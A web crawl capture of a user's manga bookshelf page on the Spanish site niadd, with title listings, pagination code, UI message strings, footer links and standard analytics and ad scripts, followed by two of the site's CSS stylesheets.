                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Peach_y_Sus_Pap_s.html" title="Peach Y Sus Papás"><div class="bkslf-book-name">Peach Y Sus Papás</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Ano Koro No Aoi Hoshi">
                        <a href="https://es.niadd.com/manga/Ano_Koro_no_Aoi_Hoshi.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201912/201912260145107339.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Ano_Koro_no_Aoi_Hoshi.html" title="Ano Koro No Aoi Hoshi"><div class="bkslf-book-name">Ano Koro No Aoi Hoshi</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Summer Heaven Rain">
                        <a href="https://es.niadd.com/manga/Summer_Heaven_Rain.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202302/202302260534026701.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Summer_Heaven_Rain.html" title="Summer Heaven Rain"><div class="bkslf-book-name">Summer Heaven Rain</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Por Favor, Arregla Mi Corazón">
                        <a href="https://es.niadd.com/manga/Por_favor_arregla_mi_coraz_n.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202207/202207251035215252.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Por_favor_arregla_mi_coraz_n.html" title="Por Favor, Arregla Mi Corazón"><div class="bkslf-book-name">Por Favor, Arregla Mi Corazón</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Broma Seria">
                        <a href="https://es.niadd.com/manga/Broma_Seria.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202007/202007230438408998.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Broma_Seria.html" title="Broma Seria"><div class="bkslf-book-name">Broma Seria</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Ren-kun De Al Lado Da Un Poco De Miedo">
                        <a href="https://es.niadd.com/manga/Ren_kun_de_al_lado_da_un_poco_de_miedo.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202305/202305080636447503.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Ren_kun_de_al_lado_da_un_poco_de_miedo.html" title="Ren-kun De Al Lado Da Un Poco De Miedo"><div class="bkslf-book-name">Ren-kun De Al Lado Da Un Poco De Miedo</div></a>
                </div>
                            </div>
            
            <!--分页器-->
            <div class="list-pager-box">
                <div class="page-navone">
    <div class="page-nav">
                <a class="prev" href="https://es.niadd.com/user/manga_list/user-1050788-page-1.html"><span class="pager-prev">&lt;&lt;Anterior</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1050788-page-1.html"><span class="pager-num">1</span></a>
                                <a class="select" href="https://es.niadd.com/user/manga_list/user-1050788-page-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1050788-page-3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1050788-page-4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1050788-page-5.html"><span class="pager-num">5</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1050788-page-6.html"><span class="pager-num">6</span></a>
                                <a href="https://es.niadd.com/user/manga_list/user-1050788-page-3.html" class="next"><span class="pager-next">Siguiente&gt;&gt;</span></a>
                        <div class="page-all-num">Todos 31</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Ir</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "31";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://es.niadd.com/user/manga_list/user-1050788-page-"+to_page+".html"
        }
    });
</script>
            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#dfacbaada9b6bcba9fb2beb1b8bebbb0b8acf1bcb0b2" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/bookshelf.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=MvEUZ%2F%2F8tbc0cf42a6c1b5d86bf0aae7afacec09bxm8auB%2FKjtQARdXVqa89fwqnuzafPCFHmbpazI01GQcrdk%2B2z6acE9UaQwaqrj2g6UEQwRMX3MTEQUz2JbgsHl8YiaT5XpB0W4%3D
body_size: -151
content:
693392469a2a0

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/css/style.css?v=178
body_size: 612
content:
@font-face {
  font-family: 'icomoon';
  src:  url('/files/ifont/icomoon.eot?noyqka');
  src:  url('/files/ifont/icomoon.eot?noyqka#iefix') format('embedded-opentype'),
    url('/files/ifont/icomoon.ttf?noyqka') format('truetype'),
    url('/files/ifont/icomoon.woff?noyqka') format('woff'),
    url('/files/ifont/icomoon.svg?noyqka#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ifont-"], [class*=" ifont-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ifont-category:before {
  content: "\e952";
}
.ifont-totop:before {
  content: "\e951";
}
.ifont-video:before {
  content: "\e94f";
}
.ifont-tuwen:before {
  content: "\e950";
}
.ifont-add:before {
  content: "\e900";
}
.ifont-add-solid:before {
  content: "\e901";
}
.ifont-airplane:before {
  content: "\e902";
}
.ifont-arrow-down:before {
  content: "\e903";
}
.ifont-arrow-left:before {
  content: "\e904";
}
.ifont-arrow-right:before {
  content: "\e905";
}
.ifont-arrow-up:before {
  content: "\e906";
}
.ifont-article:before {
  content: "\e907";
}
.ifont-at:before {
  content: "\e908";
}
.ifont-biaoqian_left:before {
  content: "\e909";
}
.ifont-book:before {
  content: "\e90a";
}
.ifont-book2:before {
  content: "\e90b";
}
.ifont-camera:before {
  content: "\e90c";
}
.ifont-checbox-off:before {
  content: "\e90d";
}
.ifont-checbox-on:before {
  content: "\e90e";
}
.ifont-checbox-on-round:before {
  content: "\e90f";
}
.ifont-clock:before {
  content: "\e910";
}
.ifont-comment:before {
  content: "\e911";
}
.ifont-comment-dot:before {
  content: "\e912";
}
.ifont-cross:before {
  content: "\e913";
}
.ifont-cuti:before {
  content: "\e914";
}
.ifont-donate:before {
  content: "\e915";
}
.ifont-dotmenu:before {
  content: "\e916";
}
.ifont-download:before {
  content: "\e917";
}
.ifont-edit:before {
  content: "\e918";
}
.ifont-edit2:before {
  content: "\e919";
}
.ifont-email:before {
  content: "\e91a";
}
.ifont-email_empty:before {
  content: "\e91b";
}
.ifont-emotion:before {
  content: "\e91c";
}
.ifont-eye:before {
  content: "\e91d";
}
.ifont-fire:before {
  content: "\e91e";
}
.ifont-fire-solid:before {
  content: "\e91f";
}
.ifont-fold:before {
  content: "\e920";
}
.ifont-follower:before {
  content: "\e921";
}
.ifont-fullscreen:before {
  content: "\e922";
}
.ifont-heart:before {
  content: "\e923";
}
.ifont-heart-solid:before {
  content: "\e924";
}
.ifont-link:before {
  content: "\e925";
}
.ifont-link2:before {
  content: "\e926";
}
.ifont-list-down:before {
  content: "\e927";
}
.ifont-list-up:before {
  content: "\e928";
}
.ifont-lock:before {
  content: "\e929";
}
.ifont-menu:before {
  content: "\e92a";
}
.ifont-pause:before {
  content: "\e92b";
}
.ifont-pen:before {
  content: "\e92c";
}
.ifont-photo-delete:before {
  content: "\e92d";
}
.ifont-picture2:before {
  content: "\e92e";
}
.ifont-picture-solid:before {
  content: "\e92f";
}
.ifont-piles:before {
  content: "\e930";
}
.ifont-play:before {
  content: "\e931";
}
.ifont-publish:before {
  content: "\e932";
}
.ifont-ratio-off:before {
  content: "\e933";
}
.ifont-ratio-on:before {
  content: "\e934";
}
.ifont-report:before {
  content: "\e935";
}
.ifont-report-line:before {
  content: "\e936";
}
.ifont-ring:before {
  content: "\e937";
}
.ifont-search:before {
  content: "\e938";
}
.ifont-shangyibu:before {
  content: "\e939";
}
.ifont-share:before {
  content: "\e93a";
}
.ifont-shuangsanjiao:before {
  content: "\e93b";
}
.ifont-smallscreen:before {
  content: "\e93c";
}
.ifont-sound:before {
  content: "\e93d";
}
.ifont-star:before {
  content: "\e93e";
}
.ifont-star-solid:before {
  content: "\e93f";
}
.ifont-tag:before {
  content: "\e940";
}
.ifont-tag-empty:before {
  content: "\e941";
}
.ifont-thumb-up:before {
  content: "\e942";
}
.ifont-top:before {
  content: "\e943";
}
.ifont-topic:before {
  content: "\e944";
}
.ifont-trash:before {
  content: "\e945";
}
.ifont-upload:before {
  content: "\e946";
}
.ifont-upload2:before {
  content: "\e947";
}
.ifont-user:before {
  content: "\e948";
}
.ifont-video-play:before {
  content: "\e949";
}
.ifont-wuxu:before {
  content: "\e94a";
}
.ifont-xiahuaxian:before {
  content: "\e94b";
}
.ifont-xiayibu:before {
  content: "\e94c";
}
.ifont-xieti:before {
  content: "\e94d";
}
.ifont-youxu:before {
  content: "\e94e";
}
.ifont-loading:before {
  content: "\e981";
}
.ifont-smile:before {
  content: "\e9e1";
}
.ifont-sad:before {
  content: "\e9e5";
}
.ifont-neutral:before {
  content: "\e9f7";
}


--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/account/bookshelf.css?v=178
body_size: 5331
content:
/*
* 个人中心-投稿-漫画列表
*/
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.account-content {
  margin-bottom: 40px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.account-left {
  position: relative;
  float: left;
  width: 186px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  overflow: hidden;
}
.account-left:after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-right {
  position: relative;
  padding-top: 15px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 186px;
}
.account-right:before {
  position: absolute;
  top: 0;
  left: -6px;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-subtitle {
  position: relative;
  padding-bottom: 10px;
  line-height: 30px;
  font-size: 20px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.account-subtitle-added {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
}
.account-subtitle-added:hover {
  border: solid 1px #808fa6;
}
.account-subtitle-added-list {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  font-size: 0;
  height: 24px;
}
.account-subtitle-added-item {
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
